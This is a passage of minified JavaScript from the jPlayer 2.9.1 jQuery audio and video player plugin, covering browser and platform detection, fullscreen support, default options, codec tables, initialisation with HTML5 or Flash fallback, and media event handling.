e+=this.options.timeFormat.showHour?t+this.options.timeFormat.sepHour:"",e+=this.options.timeFormat.showMin?n+this.options.timeFormat.sepMin:"",e+=this.options.timeFormat.showSec?i+this.options.timeFormat.sepSec:""}};var t=new e;l.jPlayer.convertTime=function(e){return t.time(e)},l.jPlayer.uaBrowser=function(e){e=e.toLowerCase(),e=/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},l.jPlayer.uaPlatform=function(e){var t=e.toLowerCase(),e=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/.exec(t)||[],t=/(ipad|playbook)/.exec(t)||!/(mobile)/.exec(t)&&/(android)/.exec(t)||[];return e[1]&&(e[1]=e[1].replace(/\s/g,"_")),{platform:e[1]||"",tablet:t[1]||""}},l.jPlayer.browser={},l.jPlayer.platform={};var n=l.jPlayer.uaBrowser(navigator.userAgent);n.browser&&(l.jPlayer.browser[n.browser]=!0,l.jPlayer.browser.version=n.version);n=l.jPlayer.uaPlatform(navigator.userAgent);n.platform&&(l.jPlayer.platform[n.platform]=!0,l.jPlayer.platform.mobile=!n.tablet,l.jPlayer.platform.tablet=!!n.tablet),l.jPlayer.getDocMode=function(){var e;return l.jPlayer.browser.msie&&(document.documentMode?e=document.documentMode:(e=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(e=7))),e},l.jPlayer.browser.documentMode=l.jPlayer.getDocMode(),l.jPlayer.nativeFeatures={init:function(){var e,t,n,i,a=document,r=a.createElement("video"),o={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},s=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=e={support:{w3c:!!a[o.w3c[0]],moz:!!a[o.moz[0]],webkit:"function"==typeof a[o.webkit[3]],webkitVideo:"function"==typeof r[o.webkitVideo[2]],ms:"function"==typeof r[o.ms[2]]},used:{}},t=0,n=s.length;t<n;t++){var l=s[t];if(e.support[l]){e.spec=l,e.used[l]=!0;break}}e.spec?(i=o[e.spec],e.api={fullscreenEnabled:!0,fullscreenElement:function(e){return(e=e||a)[i[1]]},requestFullscreen:function(e){return e[i[2]]()},exitFullscreen:function(e){return(e=e||a)[i[3]]()}},e.event={fullscreenchange:i[4],fullscreenerror:i[5]}):(e.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},e.event={})}},l.jPlayer.nativeFeatures.init(),l.jPlayer.focus=null,l.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";function i(n){var i,a=l.jPlayer.focus;a&&(l.each(l.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(e,t){if(n.target.nodeName.toUpperCase()===t.toUpperCase())return!(i=!0)}),i||l.each(a.options.keyBindings,function(e,t){if(t&&l.isFunction(t.fn)&&("number"==typeof t.key&&n.which===t.key||"string"==typeof t.key&&n.key===t.key))return n.preventDefault(),t.fn(a),!1}))}l.jPlayer.keys=function(e){var t="keydown.jPlayer";l(document.documentElement).unbind(t),e&&l(document.documentElement).bind(t,i)},l.jPlayer.keys(!0),l.jPlayer.prototype={count:0,version:{script:"2.9.1",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(e){e.jPlayer.options.loop?l(this).unbind(".jPlayerRepeat").bind(l.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){l(this).jPlayer("play")}):l(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(e){e.status.paused?e.play():e.pause()}},fullScreen:{key:70,fn:function(e){(e.status.video||e.options.audioFullScreen)&&e._setOption("fullScreen",!e.options.fullScreen)}},muted:{key:77,fn:function(e){e._muted(!e.options.muted)}},volumeUp:{key:190,fn:function(e){e.volume(e.options.volume+.1)}},volumeDown:{key:188,fn:function(e){e.volume(e.options.volume-.1)}},loop:{key:76,fn:function(e){e._loop(!e.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var a=this;if(this.element.empty(),this.status=l.extend({},this.status),this.internal=l.extend({},this.internal),this.options.timeFormat=l.extend({},l.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=l.jPlayer.platform.ipad||l.jPlayer.platform.iphone||l.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!l.jPlayer.focus&&(l.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:NaN},l.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),l.each(this.options.supplied.toLowerCase().split(","),function(e,t){var n,i=t.replace(/^\s+|\s+$/g,"");a.format[i]&&(n=!1,l.each(a.formats,function(e,t){if(i===t)return!(n=!0)}),n||a.formats.push(i))}),l.each(this.options.solution.toLowerCase().split(","),function(e,t){var n,i=t.replace(/^\s+|\s+$/g,"");a.solution[i]&&(n=!1,l.each(a.solutions,function(e,t){if(i===t)return!(n=!0)}),n||a.solutions.push(i))}),l.each(this.options.auroraFormats.toLowerCase().split(","),function(e,t){var n,i=t.replace(/^\s+|\s+$/g,"");a.format[i]&&(n=!1,l.each(a.aurora.formats,function(e,t){if(i===t)return!(n=!0)}),n||a.aurora.formats.push(i))}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=l.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=l.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:c}),this.internal.video=l.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:c}),this.internal.flash=l.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:c,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=l.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:c}),l.each(l.jPlayer.event,function(e,t){a.options[e]!==c&&(a.element.bind(t+".jPlayer",a.options[e]),a.options[e]=c)}),this.require.audio=!1,this.require.video=!1,l.each(this.formats,function(e,t){a.require[a.format[t].media]=!0}),this.require.video?this.options=l.extend(!0,{},this.optionsVideo,this.options):this.options=l.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),l.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){a.status.video&&!a.status.waitForPlay||a.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=l("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){a._trigger(l.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},l.each(this.formats,function(e,t){a.html.canPlay[t]=a.html[a.format[t].media].available&&""!==a.htmlElement[a.format[t].media].canPlayType(a.format[t].codec),a.aurora.canPlay[t]=-1<l.inArray(t,a.aurora.formats),a.flash.canPlay[t]=a.format[t].flashCanPlay&&a.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,l.each(this.solutions,function(e,t){var n,i;0===e?a[t].desired=!0:(i=n=!1,l.each(a.formats,function(e,t){a[a.solutions[0]].canPlay[t]&&("video"===a.format[t].media?i=!0:n=!0)}),a[t].desired=a.require.audio&&!n||a.require.video&&!i)}),this.html.support={},this.aurora.support={},this.flash.support={},l.each(this.formats,function(e,t){a.html.support[t]=a.html.canPlay[t]&&a.html.desired,a.aurora.support[t]=a.aurora.canPlay[t]&&a.aurora.desired,a.flash.support[t]=a.flash.canPlay[t]&&a.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,l.each(this.solutions,function(e,n){l.each(a.formats,function(e,t){if(a[n].support[t])return!(a[n].used=!0)})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:l.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:l.jPlayer.errorMsg.NO_SOLUTION,hint:l.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(l.jPlayer.browser.msie&&(Number(l.jPlayer.browser.version)<9||l.jPlayer.browser.documentMode<9))for(var t='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',n=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'],i=document.createElement(t),r=0;r<n.length;r++)i.appendChild(document.createElement(n[r]));else{function o(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}(i=document.createElement("object")).setAttribute("id",this.internal.flash.id),i.setAttribute("name",this.internal.flash.id),i.setAttribute("data",this.internal.flash.swf),i.setAttribute("type","application/x-shockwave-flash"),i.setAttribute("width","1"),i.setAttribute("height","1"),i.setAttribute("tabindex","-1"),o(i,"flashvars",e),o(i,"allowscriptaccess","always"),o(i,"bgcolor",this.options.backgroundColor),o(i,"wmode",this.options.wmode)}this.element.append(i),this.internal.flash.jq=l(i)}this.html.used&&!this.flash.used?this.status.playbackRateEnabled=this._testPlaybackRate("audio"):this.status.playbackRateEnabled=!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=l("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=l("#"+this.internal.video.id),this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):this.internal.video.jq.css({width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){a._trigger(l.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){a.internal.ready=!0,a.version.flash="n/a",a._trigger(l.jPlayer.event.repeat),a._trigger(l.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),l.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),l.each(this.css.jq,function(e,t){t.length&&t.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===l.jPlayer.focus&&(l.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var n=this;l.each(this.instances,function(e,t){n.element!==t&&(t.data("jPlayer")||(t.jPlayer("destroy"),delete n.instances[e]))})},enable:function(){},disable:function(){},_testCanPlayType:function(e){try{return e.canPlayType(this.format.mp3.codec),!0}catch(e){return!1}},_testPlaybackRate:function(e){e="string"==typeof e?e:"audio",e=document.createElement(e);try{return"playbackRate"in e&&(e.playbackRate=.5)===e.playbackRate}catch(e){return!1}},_uaBlocklist:function(e){var n=navigator.userAgent.toLowerCase(),i=!1;return l.each(e,function(e,t){if(t&&t.test(n))return!(i=!0)}),i},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(n,i){var a=this;n.preload=this.options.preload,n.muted=this.options.muted,n.volume=this.options.volume,this.status.playbackRateEnabled&&(n.defaultPlaybackRate=this.options.defaultPlaybackRate,n.playbackRate=this.options.playbackRate),n.addEventListener("progress",function(){i.gate&&(a.internal.cmdsIgnored&&0<this.readyState&&(a.internal.cmdsIgnored=!1),a._getHtmlStatus(n),a._updateInterface(),a._trigger(l.jPlayer.event.progress))},!1),n.addEventListener("loadeddata",function(){i.gate&&(a.androidFix.setMedia=!1,a.androidFix.play&&(a.androidFix.play=!1,a.play(a.androidFix.time)),a.androidFix.pause&&(a.androidFix.pause=!1,a.pause(a.androidFix.time)),a._trigger(l.jPlayer.event.loadeddata))},!1),n.addEventListener("timeupdate",function(){i.gate&&(a._getHtmlStatus(n),a._updateInterface(),a._trigger(l.jPlayer.event.timeupdate))},!1),n.addEventListener("durationchange",function(){i.gate&&(a._getHtmlStatus(n),a._updateInterface(),a._trigger(l.jPlayer.event.durationchange))},!1),n.addEventListener("play",function(){i.gate&&(a._updateButtons(!0),a._html_checkWaitForPlay(),a._trigger(l.jPlayer.event.play))},!1),n.addEventListener("playing",function(){i.gate&&(a._updateButtons(!0),a._seeked(),a._trigger(l.jPlayer.event.playing))},!1),n.addEventListener("pause",function(){i.gate&&(a._updateButtons(!1),a._trigger(l.jPlayer.event.pause))},!1),n.addEventListener("waiting",function(){i.gate&&(a._seeking(),a._trigger(l.jPlayer.event.waiting))},!1),n.addEventListener("seeking",function(){i.gate&&(a._seeking(),a._trigger(l.jPlayer.event.seeking))},!1),n.addEventListener("seeked",function(){i.gate&&(a._seeked(),a._trigger(l.jPlayer.event.seeked))},!1),n.addEventListener("volumechange",function(){i.gate&&(a.options.volume=n.volume,a.options.muted=n.muted,a._updateMute(),a._updateVolume(),a._trigger(l.jPlayer.event.volumechange))},!1),n.addEventListener("ratechange",function(){i.gate&&(a.options.defaultPlaybackRate=n.defaultPlaybackRate,a.options.playbackRate=n.playbackRate,a._updatePlaybackRate(),a._trigger(l.jPlayer.event.ratechange))},!1),n.addEventListener("suspend",function(){i.gate&&(a._seeked(),a._trigger(l.jPlayer.event.suspend))},!1),n.addEventListener("ended",function(){i.gate&&(l.jPlayer.browser.webkit||(a.htmlElement.media.currentTime=0),a.htmlElement.media.pause(),a._updateButtons(!1),a._getHtmlStatus(n,!0),a._updateInterface(),a._trigger(l.jPlayer.event.ended))},!1),n.addEventListener("error",function(){i.gate&&(a._updateButtons(!1),a._seeked(),a.status.srcSet&&(clearTimeout(a.internal.htmlDlyCmdId),a.status.waitForLoad=!0,a.status.waitForPlay=!0,a.status.video&&!a.status.nativeVideoControls&&a.internal.video.jq.css({width:"0px",height:"0px"}),a._validString(a.status.media.poster)&&!a.status.nativeVideoControls&&a.internal.poster.jq.show(),a.css.jq.videoPlay.length&&a.css.jq.videoPlay.show(),a._error({type:l.jPlayer.error.URL,context:a.status.src,message:l.jPlayer.errorMsg.URL,hint:l.jPlayer.errorHint.URL})))},!1),l.each(l.jPlayer.htmlEvent,function(e,t){n.addEventListener(this,function(){i.gate&&a._trigger(l.jPlayer.event[t])},!1)})},_addAuroraEventListeners:function(e,t){var n=this;e.volume=100*this.options.volume,e.on("progress",function(){t.gate&&(n.internal.cmdsIgnored&&0<this.readyState&&(n.internal.cmdsIgnored=!1),n._getAuroraStatus(e),n._updateInterface(),n._trigger(l.jPlayer.event.progress),0<e.duration&&n._trigger(l.jPlayer.event.timeupdate))},!1),e.on("ready",function(){t.gate&&n._trigger(l.jPlayer.event.loadeddata)},!1),e.on("duration",function(){t.gate&&(n._getAuroraStatus(e),n._updateInterface(),n._trigger(l.jPlayer.event.durationchange))},!1),e.on("end",function(){t.gate&&(n._updateButtons(!1),n._getAuroraStatus(e,!0),n._updateInterface(),n._trigger(l.jPlayer.event.ended))},!1),e.on("error",function(){t.gate&&(n._updateButtons(!1),n._seeked(),n.status.srcSet&&(n.status.waitForLoad=!0,n.status.waitForPlay=!0,n.status.video&&!n.status.nativeVideoControls&&n.internal.video.jq.css({width:"0px",height:"0px"}),n._validString(n.status.media.poster)&&!n.status.nativeVideoControls&&n.internal.poster.jq.show(),n.css.jq.videoPlay.length&&n.css.jq.videoPlay.show(),n._error({type:l.jPlayer.error.URL,context:n.status.src,message:l.jPlayer.errorMsg.URL,hint:l.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(e,t){var n=0,i=0,a=0,r=0;isFinite(e.duration)&&(this.status.duration=e.duration),n=e.currentTime,i=0<this.status.duration?100*n/this.status.duration:0,r="object"==typeof e.seekable&&0<e.seekable.length?(a=0<this.status.duration?100*e.seekable.end(e.seekable.length-1)/this.status.duration:100,0<this.status.duration?100*e.currentTime/e.seekable.end(e.seekable.length-1):0):(a=100,i),t&&(i=r=n=0),this.status.seekPercent=a,this.status.currentPercentRelative=r,this.status.currentPercentAbsolute=i,this.status.currentTime=n,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=e.videoWidth,this.status.videoHeight=e.videoHeight,this.status.readyState=e.readyState,this.status.networkState=e.networkState,this.status.playbackRate=e.playbackRate,this.status.ended=e.ended},_getAuroraStatus:function(e,t){var n=0,i=0,a=0,r=0;this.status.duration=e.duration/1e3,n=e.currentTime/1e3,i=0<this.status.duration?100*n/this.status.duration:0,r=0<e.buffered?(a=0<this.status.duration?e.buffered*this.status.duration/this.status.duration:100,0<this.status.duration?n/(e.buffered*this.status.duration):0):(a=100,i),t&&(i=r=n=0),this.status.seekPercent=a,this.status.currentPercentRelative=r,this.status.currentPercentAbsolute=i,this.status.currentTime=n,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=l.extend({},this.status,l.jPlayer.prototype.status)},_trigger:function(e,t,n){e=l.Event(e);e.jPlayer={},e.jPlayer.version=l.extend({},this.version),e.jPlayer.options=l.extend(!0,{},this.options),e.jPlayer.status=l.extend(!0,{},this.status),e.jPlayer.html=l.extend(!0,{},this.html),e.jPlayer.aurora=l.extend(!0,{},this.aurora),e.jPlayer.flash=l.extend(!0,{},this.flash),t&&(e.jPlayer.error=l.extend({},t)),n&&(e.jPlayer.warning=l.extend({},n)),this.element.trigger(e)},jPlayerFlashEvent:function(e,t){var n,i;if(e===l.jPlayer.event.ready&&(this.internal.ready?this.flash.gate&&(this.status.srcSet&&(n=this.status.currentTime,i=this.status.paused,this.setMedia(this.status.media),this.volumeWorker(this.options.volume),0<n&&(i?this.pause(n):this.play(n))),this._trigger(l.jPlayer.event.flashreset)):(this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=t.version,this.version.needFlash!==this.version.flash&&this._error({type:l.jPlayer.error.VERSION,context:this.version.flash,message:l.jPlayer.errorMsg.VERSION+this.version.flash,hint:l.jPlayer.errorHint.VERSION}),this._trigger(l.jPlayer.event.repeat),this._trigger(e))),this.flash.gate)switch(e){case l.jPlayer.event.progress:case l.jPlayer.event.timeupdate:this._getFlashStatus(t),this._updateInterface(),this._trigger(e);break;case l.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(e);break;case l.jPlayer.event.pause:case l.jPlayer.event.ended:this._updateButtons(!1),this._trigger(e);break;case l.jPlayer.event.click:this._trigger(e);break;case l.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:l.jPlayer.error.URL,context:t.src,message:l.jPlayer.errorMsg.URL,hint:l.jPlayer.errorHint.URL});break;case l.jPlayer.event.seeking:this._seeking(),this._trigger(e);break;case l.jPlayer.event.seeked:this._seeked(),this._trigger(e);break;case l.jPlayer.event.ready:break;default:this._trigger(e)}return!1},_getFlashStatus:function(e){this.status.seekPercent=e.seekPercent,this.status.currentPercentRelative=e.currentPercentRelative,this.status.currentPercentAbsolute=e.currentPercentAbsolute,this.status.currentTime=e.currentTime,this.status.duration=e.duration,this.status.remaining=e.duration-e.currentTime,this.status.videoWidth=e.videoWidth,this.status.videoHeight=e.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(e){e===c?e=!this.status.paused:this.status.paused=!e,e?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(e?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));this.css.jq.currentTime.length&&this._convertTime(this.status.currentTime)!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime));var e="",t=this.status.duration,n=this.status.remaining;this.css.jq.duration.length&&(e="string"==typeof this.status.media.duration?this.status.media.duration:("number"==typeof this.status.media.duration&&(n=(t=this.status.media.duration)-this.status.currentTime),this.options.remainingDuration?(0<n?"-":"")+this._convertTime(n):this._convertTime(t)))!==this.css.jq.duration.text()&&this.css.jq.duration.text(e)},_convertTime:e.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(e){return e.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(e){var t=document.createElement("div");return t.innerHTML='<a href="'+this._escapeHtml(e)+'">x</a>',t.firstChild.href},_absoluteMediaUrls:function(n){var i=this;return 